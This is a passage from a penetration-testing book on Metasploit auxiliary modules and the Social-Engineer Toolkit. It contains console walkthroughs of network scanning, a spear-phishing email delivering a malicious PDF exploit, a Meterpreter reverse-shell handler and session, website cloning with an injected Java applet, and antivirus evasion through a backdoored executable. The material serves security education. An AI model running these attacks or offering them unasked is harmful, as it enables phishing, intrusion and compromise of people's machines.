Energizer
DUO Trojan Scanner
scanner/db2/db2_auth
normal
DB2
normal
DB2 Probe
Authentication Brute Force Utility
scanner/db2/db2_version
Utility
As you can see in this trimmed output, the auxiliary modules are organized
by category. At your disposal are the DNS enumeration module, Wi-Fi
fuzzers, and even a module to locate and abuse the Trojan backdoor that
was included on Energizer USB battery chargers.
Using an auxiliary module is similar to using any exploit within the
Framework—simply issue the
use
command followed by the module name.
For example, to use the webdav_scanner module (explored in Auxiliary
Modules in Use in Auxiliary Modules in Use), you would run
scanner/http/webdav_scanner
use
as shown below.
NOTE
In auxiliary modules, the basic options are slightly different with an RHOSTS option to target
multiple machines and a THREADS value to fine-tune the speed of your scanning.
msf > use scanner/http/webdav_scanner
msf auxiliary(webdav_scanner) > info
Name: HTTP WebDAV Scanner
Version: 9179
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
et <et@metasploit.com>
Basic options:
Name
Current Setting
Required
Description
----
---------------
--------
-----------
Proxies
no
RHOSTS
yes
Use a proxy chain
The target address range or
CIDR identifier
RPORT
80
THREADS
yes
1
yes
The target port
The number of concurrent
threads
VHOST
no
HTTP server virtual host
Description:
Detect webservers with WebDAV enabled
msf auxiliary(webdav_scanner) >
Here we issue the
use
command
for the module of interest. We can then
get a full dump of information from the system using the
info
command
,
as well as a list of the various available options. Within the options, we see
that the only required option without a default is
RHOSTS
, which can take a
single IP address, list, range, or CIDR notation.
The other options mostly vary depending on the auxiliary module being
used. For instance, the
THREADS
option allows multiple threads to be
launched as part of a scan, which speeds things up exponentially.
Auxiliary Modules in Use
Auxiliary modules are exciting because they can be used in so many ways
for so many things. If you can’t find the perfect auxiliary module, it’s easy
to modify one to suit your specific needs.
Consider a common example. Say you are conducting a remote penetration
test, and upon scanning the network, you identify a number of web servers
and not much else. Your attack surface is limited at this point, and you have
to work with what is available to you. Your auxiliary scanner/http modules
will now prove extremely helpful as you look for low-hanging fruit against
which you can launch an exploit. To search for all available HTTP scanners,
run
search scanner/http
as shown here.
msf auxiliary(webdav_scanner) > search scanner/http
[*] Searching loaded modules for pattern 'scanner/http'...
Auxiliary
=========
Name
Rank
Description
----
----
--------
scanner/http/backup_file
normal
HTTP
--Backup File Scanner
scanner/http/blind_sql_query
normal
HTTP Blind SQL Injection GET QUERY Scanner
scanner/http/brute_dirs
normal
HTTP Directory Brute Force Scanner
scanner/http/cert
normal
HTTP SSL
normal
HTTP
Certificate Checker
scanner/http/copy_of_file
Copy File Scanner
scanner/http/dir_listing
normal
HTTP Directory Listing Scanner
scanner/http/dir_scanner
normal
HTTP
Directory Scanner
scanner/http/dir_webdav_unicode_bypass
normal
MS09-020 IIS6 WebDAV Unicode Auth Bypass
Directory Scanner
scanner/http/enum_delicious
normal
Pull Del.icio.us Links (URLs) for a domain
scanner/http/enum_wayback
normal
Pull Archive.org stored URLs for a domain
scanner/http/error_sql_injection
normal
HTTP Error Based SQL Injection Scanner
scanner/http/file_same_name_dir
normal
HTTP File Same Name Directory Scanner
scanner/http/files_dir
normal
HTTP
Interesting File Scanner
scanner/http/frontpage_login
normal
FrontPage Server Extensions Login Utility
scanner/http/http_login
normal
HTTP
normal
HTTP
Login Utility
scanner/http/http_version
Version Detection
scanner/http/lucky_punch
normal
HTTP Microsoft SQL Injection Table XSS
Infection
scanner/http/ms09_020_webdav_unicode_bypass normal
MS09-020 IIS6 WebDAV Unicode Auth Bypass
scanner/http/options
normal
HTTP
normal
HTTP
Options Detection
scanner/http/prev_dir_same_name_file
Previous Directory File Scanner
scanner/http/replace_ext
normal
HTTP
File Extension Scanner
scanner/http/robots_txt
normal
HTTP Robots.txt Content Scanner
scanner/http/soap_xml
normal
HTTP SOAP Verb/Noun Brute Force Scanner
scanner/http/sqlmap
normal
SQLMAP
normal
HTTP
normal
HTTP
normal
Tomcat
normal
HTTP
normal
HTTP
normal
HTTP
normal
VMware
normal
HTTP
SQL
Injection External Module
scanner/http/ssl
SSL Certificate Information
scanner/http/svn_scanner
Subversion Scanner
scanner/http/tomcat_mgr_login
Application Manager Login Utility
scanner/http/trace_axd
trace.axd Content Scanner
scanner/http/verb_auth_bypass
Verb
Authentication Bypass Scanner
scanner/http/vhost_scanner
Virtual
Host Brute Force Scanner
scanner/http/vmware_server_dir_trav
Server
Directory Transversal
Vulnerability
scanner/http/web_vulndb
Vuln scanner
scanner/http/webdav_internal_ip
normal
HTTP WebDAV Internal IP Scanner
scanner/http/webdav_scanner
normal
HTTP
normal
HTTP
WebDAV Scanner
scanner/http/webdav_website_content
WebDAV Website Content Scanner
scanner/http/writable
normal
HTTP Writable Path PUT/DELETE File
Access
scanner/http/xpath
normal
HTTP
Blind XPATH 1.0 Injector
There are a lot of options here, so let’s identify some likely candidates in
that list. Notice that there are the options for identifying the robots.txt
from various servers, numerous ways to interact with WebDAV
file
, tools to
identify servers with writable file access
, and many other special-purpose
modules.
You can see immediately that there are modules that you can use for
subsequent exploration. Older versions of Microsoft IIS had a vulnerability
in their WebDAV implementations that allowed for remote exploitation, so
you could first run a scan against your targets in hopes of finding a server
with WebDAV enabled, as follows.
msf auxiliary(dir_webdav_unicode_bypass) > use
scanner/http/webdav_scanner
msf auxiliary(webdav_scanner) > show options
Module options:
Name
Current Setting
Required
Description
----
---------------
--------
-----------
Proxies
no
Use a proxy chain
RHOSTS
yes
The target address range
or CIDR identifier
RPORT
80
yes
The target port
THREADS
1
yes
The number of concurrent
no
HTTP server virtual host
threads
VHOST
msf auxiliary(webdav_scanner) >
set RHOSTS 192.168.1.242, 192.168.13.242.252,
192.168.13.242.254, 192.168.4.116, 192.168.4.118,
192.168.4.122,
192.168.13.242.251, 192.168.13.242.234, 192.168.8.67,
192.68.8.113,
192.168.13.242.231, 192.168.13.242.249, 192.168.4.115,
192.168.8.66, 192.168.8.68,
192.168.6.62
RHOSTS => 192.168.1.242, 192.168.13.242.252,
192.168.13.242.254, 192.168.4.116,
192.168.4.118, 192.168.4.122, 192.168.13.242.251,
192.168.13.242.234, 192.168.8.67,
192.168.6.113, 192.168.13.242.231, 192.168.13.242.249,
192.168.4.115, 192.168.8.66,
192.168.8.68, 192.168.6.62
msf auxiliary(webdav_scanner) > run
[*] 192.168.1.242 (Microsoft-IIS/6.0) WebDAV disabled.
[*] 192.168.13.242.252 (Apache/2.2.9 (Debian) proxy_html/3.0.0
mod_ssl/2.2.9
OpenSSL/0.9.8g) WebDAV disabled.
[*] Scanned 04 of 31 hosts (012% complete)
[*] Scanned 07 of 31 hosts (022% complete)
[*] 192.168.4.116 (Apache/2.2.3 (Red Hat)) WebDAV disabled.
[*] Scanned 10 of 31 hosts (032% complete)
[*] 192.168.4.122 (Apache/2.2.3 (Red Hat)) WebDAV disabled.
[*] Scanned 13 of 31 hosts (041% complete)
[*] 192.168.13.242.251 (Microsoft-IIS/6.0) WebDAV disabled.
[*] 192.168.13.242.234 (Microsoft-IIS/6.0) WebDAV disabled.
[*] Scanned 16 of 31 hosts (051% complete)
[*] 192.168.8.67 (Microsoft-IIS/6.0) WebDAV disabled.
[*] Scanned 19 of 31 hosts (061% complete)
[*] 192.168.6.113 (Microsoft-IIS/5.0) has WEBDAV ENABLED
[*] 192.168.13.242.231 (Microsoft-IIS/6.0) WebDAV disabled.
[*] Scanned 22 of 31 hosts (070% complete)
[*] 192.168.13.242.249 (Microsoft-IIS/6.0) WebDAV disabled.
[*] Scanned 25 of 31 hosts (080% complete)
[*] 192.168.4.115 (Microsoft-IIS/6.0) WebDAV disabled.
[*] 192.168.8.66 (Microsoft-IIS/6.0) WebDAV disabled.
[*] Scanned 28 of 31 hosts (090% complete)
[*] 192.168.8.68 (Microsoft-IIS/6.0) WebDAV disabled.
[*] Scanned 31 of 31 hosts (100% complete)
[*] Auxiliary module execution completed
As you can see in this example, a number of HTTP servers have been
scanned in the search for WebDAV
DAV enabled
, and only one happens to have Web-
. This module has quickly identified a specific system
against which you can launch further attacks.
NOTE
Auxiliary module functionality goes far beyond scanning. As you will see in Chapter 14 auxiliary
modules also work great as fuzzers with a little modification. A number of denial-of-service
modules are also available for Wi-Fi (including dos/wifi/deauth), which can prove quite disruptive
when used properly.
Anatomy of an Auxiliary Module
Let’s look at the makeup of an auxiliary module in a fun little example not
currently in the Metasploit repository (because it does not pertain to
penetration testing). This example will demonstrate how easy it is to offload a great deal of programming to the Framework, allowing us to focus
on the specifics of a module.
Chris Gates wrote an auxiliary module for the Framework that gave his
Twitter followers the impression that he had somehow invented a device
that allowed him to travel at the speed of light. It makes a great example of
the code reuse available in Metasploit. (You can access the source of the
script at http://carnal0wnage.googlecode.com/.)
root@bt:/opt/framework3/msf3# cd modules/auxiliary/admin/
root@bt:/opt/framework3/msf3/modules/auxiliary/admin# wget
http://carnal0wnage.googlecode .com/svn/trunk/
msf3/modules/auxiliary/admin/random/foursquare.rb
We’ve placed the module in our auxiliary directory
so that it will be
available for use by Metasploit. But before we use this module, let’s look at
the actual script and break down the components so we can see exactly
what the module contains.
require 'msf/core'
class Metasploit3 < Msf::Auxiliary
# Exploit mixins should be called first
include Msf::Exploit::Remote::HttpClient
include Msf::Auxiliary::Report
The module begins with the first two lines importing the auxiliary class
Next it makes the HTTP client functions available for use
within the
script.
def initialize
super(
'Name'
=> 'Foursquare Location Poster',
'Version
=> '$Revision:$',
'Description'
=> 'F*ck with Foursquare, be
.
anywhere you want to be by venue id',
'Author'
=> ['CG'],
'License'
=> MSF_LICENSE,
'References'
=>
[
[ 'URL',
'http://groups.google.com/group/foursquare-api' ],
[ 'URL', 'http://www.mikekey.com/im-afoursquare-cheater/'],
]
)
#todo pass in geocoords instead of venueid, create a venueid,
other tom foolery
register_options(
[
Opt::RHOST('api.foursquare.com'),
OptString.new('VENUEID', [ true, 'foursquare
venueid', '185675']), #Louvre
Paris France
OptString.new('USERNAME', [ true, 'foursquare
username', 'username']),
OptString.new('PASSWORD', [ true, 'foursquare
password', 'password']),
], self.class)
end
Within the initialization constructor
we define much of the information
that is reported back when issuing the
info
command in msfconsole. We
can see where the various options are defined
and whether they are
required. So far, all are pretty direct and their purposes are clear. Still, we
have yet to see any actual logic being performed. That comes next.
def run
begin
user = datastore['USERNAME']
pass = datastore['PASSWORD']
venid = datastore['VENUEID']
user_pass = Rex::Text.encode_base64(user + ":" +
pass)
decode = Rex::Text.decode_base64(user_pass)
postrequest = "twitter=1\n" #add facebook=1 if you
want facebook
print_status("Base64 Encoded User/Pass: #
{user_pass}") #debug
print_status("Base64 Decoded User/Pass: #{decode}")
#debug
res = send_request_cgi({
'uri'
=> "/v1/checkin?vid=#{venid}",
'version'
=> "1.1",
'method'
'data'
=> 'POST',
=> postrequest,
'headers' =>
{
'Authorization' => "Basic #
{user_pass}",
'Proxy-Connection' =>
"Keep-Alive",
}
}, 25)
Now we reach the actual logic of the script—what happens when
run
is
called within the module. Initially the provided options are set to local
variable names
along with defining various other objects. An object is
then created by calling the send_request_cgi method
imported into the
script from lib/msf/core/exploit/http.rb and defined as “Connects to the
server, creates a request, sends the request, reads the response.” This
method takes various parameters that make up the call to the actual server,
as shown here.
print_status("#{res}") #this outputs the entire response. We
could probably do
#without this but it's
nice to see what's going on.
end
rescue ::Rex::ConnectionRefused, ::Rex::HostUnreachable,
::Rex::ConnectionTimeout
rescue ::Timeout::Error, ::Errno::EPIPE =>e
puts e.message
end
end
After this object is created, the results are printed
wrong, logic exists for catching any errors
. If anything goes
and reporting them to the user.
All of this logic is simple and is just a matter of plugging various
parameters into existing functions of the Framework. This is a great
example of the power of the Framework, because it allows us to concentrate
only on the information needed to address our goal. There is no reason to
reproduce any of the standard functions such as error handling, connection
management, and so on.
Let’s see this module in action. If you don’t remember the full path to the
module within the Metasploit directory structure, search for it like so.
msf > search foursquare
[*] Searching loaded modules for pattern 'foursquare'...
Auxiliary
=========
Name
Rank
Description
----
----
-----------
admin/foursquare
normal
Foursquare Location Poster
msf > use admin/foursquare
msf auxiliary(foursquare) > info
Name: Foursquare Location Poster
Version: $Revision:$
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
CG <cg@carnal0wnage.com>
Basic options:
Name
Current Setting
Required
Description
----
---------------
--------
-----------
PASSWORD
password
yes
foursquare password
no
Use a proxy chain
Proxies
RHOST
api.foursquare.com
yes
The target address
RPORT
80
yes
The target port
USERNAME
username
yes
foursquare username
VENUEID
185675
yes
foursquare venueid
no
HTTP server virtual
VHOST
host
Description:
F*ck with Foursquare, be anywhere you want to be by venue id
References:
http://groups.google.com/group/foursquare-api
http://www.mikekey.com/im-a-foursquare-cheater/
In the prior example, we search for “foursquare”
, issue the
use
to select the auxiliary module, and display the information
command
for the
selected module. Based on the options presented above, we need to
configure a few of them first.
msf auxiliary(foursquare) > set VENUEID 2584421
VENUEID => 2584421
msf auxiliary(foursquare) > set USERNAME msf@elwood.net
USERNAME => metasploit
msf auxiliary(foursquare) > set PASSWORD ilovemetasploit
PASSWORD => ilovemetasploit
msf auxiliary(foursquare) > run
[*] Base64 Encoded User/Pass:
bXNmQGVsd29vZC5uZXQ6aWxvdmVtZXRhc3Bsb2l0
[*] Base64 Decoded User/Pass: msf@elwood.net:ilovemetasploit
[*] HTTP/1.1 200 OK
Content-Type: text/xml; charset=utf-8
Date: Sat, 08 May 2010 07:42:09 GMT
Content-Length: 1400
Server: nginx/0.7.64
Connection: keep-alive
<?xml version="1.0" encoding="UTF-8"?>
<checkin><id>40299544</id><created>Sat,
08 May 10 07:42:09 +0000</created><message>OK!
We've got you @ Washington DC Union Station. This
is your 1st checkin here!</message>
<venue><id>2584421</id><name>Washington DC Union Station</name>
<primary
category><id>79283</
id><fullpathname>Travel:Train Station</
fullpathname><nodename>Train Station</nodename>
<iconurl>http://foursquare.com/img/categories/travel/
trainstation.png</iconurl></primary
category><address>Union Station</address>
<city>Washington</city><state>DC</
state><geolat>
38.89777986957695</geolat><geolong>-77.0060920715332
</geolong></venue><mayor><type>nochange
</type><checkins>4</checkins><user><id>685446</id><firstname>
Ron</firstname><photo>http://
playfoursquare.s3.amazonaws.com/userpix_thumbs/ELOW44Q
HXJFB4PWZ.jpg</photo><gender>male</
gender></user><message>Ron is The Mayor
of Washington DC Union Station.</message></mayor>
<badges><badge><id>1</id><name>Newbie</name><icon>http://
foursquare.com/img/badge/newbie
.png</icon><description>Congrats on your
first check-in!</description></badge></badges>
<scoring><score><points>1</
points><icon>http://foursquare.com/img/scoring/2.png</icon>
<message>First stop tonight
</message></score>
<score><points>5</points><icon>http://
foursquare.com/img/scoring/1.png</icon>
<message>First time @ Washington DC Union Station!</
message></score></scoring></checkin>
In order to run this module successfully, we need a valid set of Foursquare
credentials to do the check-in. We first define the VenueID that we find
online with a bit of Googling
, and then we set our Foursquare credentials
and run the module. We get a successful result with the Foursquare
service confirming our check-in and giving us five points
.
In this case, we have submitted a request to “check in” at Union Station in
Washington, DC, on the Foursquare service (see Figure 9-1).
Figure 9-1. A successful check-in at Union Station
When we check the Foursquare website, we see a successful result.
Modules like these demonstrate that Metasploit allows us to implement
nearly anything we can programmatically imagine.
Going Forward
As you have seen, auxiliary modules can have a wide range of uses. The
infrastructure provided by the Metasploit Framework can produce a wide
array of tools in a very short time. Using Metasploit’s auxiliary modules,
you can scan an IP address range to determine which hosts are alive and
which services are running on each host. You can then leverage this
information to determine vulnerable services, such as in the WebDAV
example, or even log in via brute force on a remote server.
Although you can easily create custom auxiliary modules, don’t discount
the existing auxiliary modules in the Framework. These modules may be
the exact one-off tool you need.
The auxiliary modules provide a wide range of potential additional avenues.
For a web application, the auxiliary modules offer more than 40 additional
checks or attacks that you can perform. In some instances, you may want to
brute force a web server to see which servers are listing directories. Or you
may want to scan the web server to see if it can act as an open proxy and
relay traffic out to the Internet. Regardless of your needs, the auxiliary
modules can provide additional enumeration information, attack vectors, or
vulnerabilities.
Chapter 10. The Social-Engineer Toolkit
The Social-Engineer Toolkit (SET) was developed to coincide with the
release of Social-Engineer.org, a set of resources conceived by Chris
Hadnagy (loganWHD) and written by one of this book’s authors, David
Kennedy. The site offers a centralized location for social-engineering
tutorials and explains terminologies, definitions, and scenarios that can help
prepare you for hacking the human mind.
The purpose of SET is to fill a gap in the penetration testing community and
bring awareness to social-engineering attacks. And it has succeeded— SET
has been downloaded 1 million times and is now an industry standard for
deploying social-engineering attacks. The toolkit attacks human
weaknesses, exploiting curiosity, credibility, avarice, and simple human
stupidity. Social-engineering attacks are at an all-time high and have always
been a large risk for many organizations.
Of course, social engineering is nothing new. One person trying to coax
another to perform acts that he normally wouldn’t do is as old as time itself.
Many in the security community believe that social engineering is one of
the biggest risks organizations face, because it’s extremely difficult to
protect organizations from being attacked in this way. (You might
remember the ultrasophisticated Operation Aurora attack, for example, in
which social-engineering was used to attack Gmail and other sources of
Google data.)
An attack vector is the avenue used to gain information or access to a
system. SET categorizes attacks by attack vector (such as web, email, and
USB-based attacks). It uses email, spoofed websites, and other vectors to
reach human targets, typically tricking individuals into compromising the
target or releasing sensitive information. Naturally, each vector can have a
different success rate depending on its target and the communication used.
SET also comes prebuilt with email and website templates that can be used
for social-engineering attacks. SET heavily uses the Metasploit Framework.
Because of the social nature of the attacks themselves, each example in this
chapter is coupled with a brief story.
Configuring the Social-Engineer Toolkit
By default, in Back|Track, SET is located in the /pentest/exploits/set/
directory. Before you begin, make sure that you are running the latest
version of SET.
root@bt:/pentest/exploits/set# svn update
Next, configure your SET configuration file according to what you’re
attempting to accomplish. We’ll cover a couple of simple features within
the configuration file config/set_config within the root SET directory.
When using the SET web-based attack vectors, you can turn
WEBATTACK_EMAIL
ON
the
flag to perform email phishing in conjunction with the
web attack. This flag is turned
OFF
by default, which means that you will
configure SET and use the web attack vector without the support of email
phishing.
METASPLOIT_PATH=/opt/framework3/msf3
WEBATTACK_EMAIL=ON
One of the web-based attacks available in SET is the Java applet attack,
which uses self-signed Java applets. By default, this attack uses Microsoft
as the publisher name; however, if the Java Development Kit (JDK) has
been installed, you can turn this option
ON
name you want. When you turn this flag
and sign the applet with whatever
ON,
additional options will be
available through the interface.
SELF_SIGNED_APPLET=ON
The
AUTO_DETECT
setting is one of the most important flags and is turned
ON
by default. It tells SET to detect your local IP address automatically and to
use that as the address for the reverse connection and web servers. If you
are using multiple interfaces or your reverse payload listener is housed at a
different location, turn this flag
OFF.
When this option is
OFF,
SET will
allow you to specify multiple scenarios to ensure that the proper IP address
scheme is used, for example, in a scenario that includes NAT and port
forwarding. These options are reflected within the SET interface.
AUTO_DETECT=OFF
When you use the toolkit, by default it uses a built-in Python web-based
server. To optimize performance, set the
will use Apache for the attacks.
APACHE_SERVER=ON
APACHE_SERVER
flag to
ON,
and SET
Those are the basics of the configuration file. As you can see, you can
significantly change SET’s behavior depending on which flags are set in the
tool. Now let’s run the tool.
Spear-Phishing Attack Vector
The spear-phishing attack vector specially crafts file-format exploits (such
as Adobe PDF exploits) and primarily sends email attacks containing
attachments to a target, which, when opened, compromise the target’s
machine. SET can use Simple Mail Transport Protocol (SMTP) open relays
(both anonymous and credentialed), Gmail, and Sendmail to send email.
SET can also use standard email or HTML-based email to perform the
phishing attack.
Let’s consider a real-world penetration test targeting the company
CompanyXYZ. You register a domain name similar to Company XYZ, say
coompanyxyz.com. You then register the subdomain coom.panyXYZ.com.
Next, you send a spear-phishing attack to the target organization, knowing
that most employees only glance at email and will open any attachment that
appears to be legitimate. In this case, we will send a PDF file format bug to
our target, like so.
root@bt:/pentest/exploits/set# ./set
Select from the menu:
1.
Spear-Phishing Attack Vectors
2.
Website Attack Vectors
3.
Infectious Media Generator
4.
Create a Payload and Listener
5.
Mass Mailer Attack
6.
Teensy USB HID Attack Vector
7.
SMS Spoofing Attack Vector
8.
Wireless Access Point Attack Vector
9.
Third Party Modules
10. Update the Metasploit Framework
11. Update the Social-Engineer Toolkit
12. Help, Credits, and About
13. Exit the Social-Engineer Toolkit
Enter your choice: 1
Welcome to the SET E-Mail attack method. This module allows you
to specially craft email messages and send them to a large (or
small)
number of people with attached fileformat malicious payloads.
If you
want to spoof your email address, be sure "Sendmail" is
installed (it
is installed in BT4) and change the config/set_config
SENDMAIL=OFF flag
to SENDMAIL=ON.
There are two options, one is getting your feet wet and letting
SET do
everything for you (option 1), the second is to create your own
FileFormat
payload and use it in your own attack. Either way, good luck
and enjoy!
1. Perform a Mass Email Attack
2. Create a FileFormat Payload
3. Create a Social-Engineering Template
4. Return to Main Menu
Enter your choice: 1
Select the file format exploit you want.
The default is the PDF embedded EXE.
********** PAYLOADS **********
1.
SET Custom Written DLL Hijacking Attack Vector (RAR, ZIP)
2.
SET Custom Written Document UNC LM SMB Capture Attack
3.
Microsoft Windows CreateSizedDIBSECTION Stack Buffer
Overflow
4.
Microsoft Word RTF pFragments Stack Buffer Overflow (MS10-
087)
5.
Adobe Flash Player 'Button' Remote Code Execution
6.
Adobe CoolType SING Table 'uniqueName' Overflow
7.
Adobe Flash Player 'newfunction' Invalid Pointer Use
8.
9.
Adobe Collab.collectEmailInfo Buffer Overflow
Adobe Collab.getIcon Buffer Overflow
10. Adobe JBIG2Decode Memory Corruption Exploit
11. Adobe PDF Embedded EXE Social Engineering
12. Adobe util.printf() Buffer Overflow
13. Custom EXE to VBA (sent via RAR) (RAR required)
14. Adobe U3D CLODProgressiveMeshDeclaration Array Overrun
15. Adobe PDF Embedded EXE Social Engineering (NOJS)
16. Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow
17. Nuance PDF Reader v6.0 Launch Stack Buffer Overflow
Enter the number you want (press enter for default): 8
1. Windows Reverse TCP Shel
Spawn a command shell
on victim and send back to
attacker.
2. Windows Meterpreter Reverse_TCP
Spawn a
meterpreter shell on victim and send back
to attacker.
3. Windows Reverse VNC DLL
Spawn a VNC server
on victim and send back to
attacker.
4. Windows Reverse TCP Shell (x64)
Windows X64 Command
Shell,
Reverse TCP Inline
5. Windows Meterpreter Reverse_TCP (X64) Connect back to the
attacker (Windows x64),
Meterpreter
6. Windows Shell Bind_TCP (X64)
Execute payload and
create an accepting port on
remote system.
7. Windows Meterpreter Reverse HTTPS
Tunnel communication
over HTTP using SSL and use
Meterpreter.
Enter the payload you want (press enter for default):
[*] Windows Meterpreter Reverse TCP selected.
Enter the port to connect back on (press enter for default):
[*] Defaulting to port 443...
[*] Generating fileformat exploit...
[*] Please wait while we load the module tree...
[*] Started reverse handler on 10.10.1.112:443
[*] Creating 'template.pdf' file...
[*] Generated output file
/pentest/exploits/set/src/program_junk/template.pdf
[*] Payload creation complete.
[*] All payloads get sent to the src/msf_attacks/template.pdf
directory
[*] Payload generation complete. Press enter to continue.
As an added bonus, use the file-format creator in SET to create
your attachment.
Right now the attachment will be imported with filename of
'template.whatever'
Do you want to rename the file?
example Enter the new filename: moo.pdf
1. Keep the filename, I don't care.
2. Rename the file, I want to be cool.
Enter your choice (enter for default): 1
Keeping the filename and moving on.
From the SET main menu, select
followed by
Spear-Phishing Attack Vectors
. This attack infects a PDF file
Perform a Mass Email Attack
using the Adobe
Collab.collectEmailInfo
Meterpreter reverse payload
Collab.collectEmailInfo
vulnerability
, a Metasploit
that is the SET default.
is a heap-based exploit that, if opened (and if the
target’s version of Adobe Acrobat is vulnerable to this exploit), will connect
to the attacking workstation on port 443, which usually allows outbound
traffic from most networks.
You are also given the option of renaming the malicious file to make it
more enticing for the target to open. The default name (template.pdf) is
selected
in this scenario for demonstration purposes.
Social Engineer Toolkit Mass E-Mailer
There are two options on the mass e-mailer, the first would
be to send an email to one individual person. The second option
will allow you to import a list and send it to as many people
as
you want within that list.
What do you want to do:
1. E-Mail Attack Single Email Address
2. E-Mail Attack Mass Mailer
3. Return to main menu.
Enter your choice: 1
Do you want to use a predefined template or craft
a one time email template.
1. Pre-Defined Template
2. One-Time Use Email Template
Enter your choice: 1
Below is a list of available templates:
1: New Update
2: Computer Issue
3: Strange internet usage from your computer
4: LOL...have to check this out...
5: Status Report
6: Pay Raise Application Form
7: WOAAAA!!!!!!!!!! This is crazy...
8: BasketBall Tickets
9: Baby Pics
10: Have you seen this?
11: Termination List
12: How long has it been?
13: Dan Brown's Angels & Demons
Enter the number you want to use: 5
Enter who you want to send email to:
ihazomgsecurity@secmaniac.com
What option do you want to use?
1. Use a GMAIL Account for your email attack.
2. Use your own server or open relay
Enter your choice: 1
Enter your GMAIL email address: fakeemailaddy@gmail.com
Enter your password for gmail (it will not be displayed back to
you):
SET has finished delivering the emails.
Next we email this attack to a single email address
predefined email template
Status Report
address (ihazomgsecurity@secmaniac.com)
and have SET use a Gmail account
using the SET
. Finally, we enter the email
to send the malicious file to
to send the message.
Finally, create a Metasploit listener for the payload to connect back to
.
When SET launches Metasploit, it configures all the necessary options and
starts to listen on your attacking IP address on port 443
, as configured
earlier.
Do you want to setup a listener yes or no: yes
resource (src/program_junk/meta_config)> use
exploit/multi/handler
resource (src/program_junk/meta_config)> set PAYLOAD
windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (src/program_junk/meta_config)> set LHOST 10.10.1.112
LHOST => 10.10.1.112
resource (src/program_junk/meta_config)> set LPORT 443
LPORT => 443
resource (src/program_junk/meta_config)> set ENCODING
shikata_ga_nai
ENCODING => shikata_ga_nai
resource (src/program_junk/meta_config)> set ExitOnSession
false
ExitOnSession => false
resource (src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 10.10.1.112:443
[*] Starting the payload handler...
msf exploit(handler) >
We’ve just set up an attack against ihazomgsecurity@secmaniac.com,
crafted an email to the recipient, and used an Adobe file format exploit.
SET allowed us to create templates and have them dynamically imported
when we use the tool. When the target opens the email and double-clicks
the Adobe file, he’ll see something like Figure 10-1.
Figure 10-1. The target’s view of the infected PDF file
The target opens the PDF thinking it’s legitimate, and his system is instantly
compromised. On the attacker’s side, you see the following:
[*] Started reverse handler on 10.10.1.112:443
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (748032 bytes) to
10.10.1.102
[*] Meterpreter session 1 opened (10.10.1.112:443 ->
10.10.1.102:58087)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 2976 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Bob\Desktop>
This example used a spear-phishing attack to target one user, but SET can
also be used to attack multiple targets using the “mass email” option. You
can also create customized templates that can be reused, instead of using the
prebuilt templates included in SET.
Web Attack Vectors
Web attack vectors are probably one of the most advanced and exciting
aspects of SET, because they are specifically crafted to be believable and
enticing to the target. SET can clone websites that look identical to trusted
sites, helping to ensure that the target will think he is visiting a legitimate
site.
Java Applet
The Java applet attack is one of the most successful attack vectors in SET.
The applet itself was created by one of the SET developers, Thomas Werth.
This attack introduces a malicious Java applet that does smart browser
detection (so your exploit works) and delivers a payload to a target’s
machine. The Java applet attack is not considered a vulnerability by Java.
When a target browses the malicious site, he is presented with a warning
asking if he wants to run an untrusted Java applet. Because Java allows you
to sign an applet with any name you choose, you could call the publisher
Google, Microsoft, or any other string you choose. By editing the
set_config file and setting
WEBATTACK_EMAIL
to
ON,
you can also incorporate
mass emails with this attack.
Let’s walk through a real-world example—a penetration test performed for
a Fortune 1000 company. First, a copycat domain name, similar to that of
the actual company website, was registered. Next, the attacker scraped the
Internet looking for @<company>.com email addresses using the harvester
module within Metasploit. After extracting 200 email addresses from public
websites, mass emails were sent to these addresses. The attack email
claimed to be from the company’s communications department and asked
the employee to look at the newly designed corporate website. Each email
was personalized with the recipient’s name and claimed that the employee
could click a link to see a picture of himself on the corporate home page.
The email said that this new website displayed the employee’s photograph
as a testimony to his hard work. Curiosity and fear were the prime
motivators in getting each target to click the URL immediately.
After the target clicked the link, a Java applet notification popped up,
signed by the employee’s corporation. The target clicked the run command
because the notification looked legitimate; however, the command was
based on the cloned site under the fake domain. Even though the employees
didn’t see their pictures, they were presented with a website that looked
legitimate, not realizing that their machines had been compromised: When
the user clicked Run on the Java applet security prompt, a payload was
executed and a shell delivered to the attacker. Once the payload was
executed, the target was redirected back to the legitimate site.
SET can be used to clone a website and rewrite portions of it so that when a
target visits the malicious site it looks identical to the original site. Let’s see
how we could set up this attack on a fictitious site,
http://www.secmaniac.com/, in SET:
root@bt:/pentest/exploits/set# ./set
Select from the menu:
2.
Website Attack Vectors
Enter your choice: 2
1. The Java Applet Attack Method
Enter your choice (press enter for default): 1
The first method will allow SET to import a list of pre-defined
web applications that it can utilize within the attack.
The second method will completely clone a website of your
choosing
and allow you to utilize the attack vectors within the
completely
same web application you were attempting to clone.
The third method allows you to import your own website, note
that you
should only have an index.html when using the import website
functionality.
[!] Website Attack Vectors [!]
1. Web Templates
2. Site Cloner
3. Custom Import
4. Return to main menu
Enter number (1-4): 2
SET supports both HTTP and HTTPS
Example: http://www.thisisafakesite.com
Enter the url to clone: http://www.secmaniac.com
[*] Cloning the website: http://www.secmaniac.com
[*] This could take a little bit...
[*] Injecting Java Applet attack into the newly cloned website.
[*] Filename obfuscation complete. Payload name is:
0xvV3cYfbLBI3
[*] Malicious java applet website prepped for deployment
To begin this attack scenario, select
SET main menu. Use the
Site Cloner
Website Attack Vectors
Java Applet Attack Method
from the
, and then choose
from the subsequent menu. Finally, tell SET to clone the
SecManiac website
.
What payload do you want to generate:
Name:
Description:
2. Windows Reverse_TCP Meterpreter
Spawn a meterpreter
shell on victim and send
back to
attacker.
Enter choice (hit enter for default):
Below is a list of encodings to try and bypass AV.
Select one of the below, 'backdoored executable' is typically
the best.
16. Backdoored Executable (BEST)
Enter your choice (enter for default):
[-] Enter the PORT of the listener (enter for default):
[-] Backdooring a legit executable to bypass Anti-Virus. Wait a
few seconds...
[-] Backdoor completed successfully. Payload is now hidden
within a legit executable.
********************************************************
Do you want to create a Linux/OSX reverse_tcp payload
